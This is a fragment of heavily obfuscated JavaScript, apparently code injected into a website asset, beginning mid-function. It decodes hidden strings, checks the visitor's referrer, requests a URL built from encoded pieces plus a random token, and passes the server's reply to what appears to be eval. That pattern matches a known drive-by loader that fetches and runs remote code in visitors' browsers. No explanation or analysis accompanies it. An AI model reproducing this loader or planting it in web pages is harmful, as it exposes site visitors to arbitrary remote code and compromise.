d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};